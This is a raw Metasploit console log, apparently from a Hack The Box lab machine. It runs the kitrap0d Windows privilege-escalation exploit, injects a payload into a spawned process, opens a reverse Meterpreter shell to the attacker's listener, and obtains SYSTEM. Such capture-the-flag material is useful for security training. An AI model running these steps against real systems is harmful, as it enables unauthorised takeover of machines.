 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] Launching notepad to host the exploit...
[+] Process 1252 launched.
[*] Reflectively injecting the exploit DLL into 1252...
[*] Injecting exploit into 1252 ...
[*] Exploit injected. Injecting payload into 1252...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.29:4444 -> 10.10.10.14:1035) at 2019-09-20 12:26:17 -04
00
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM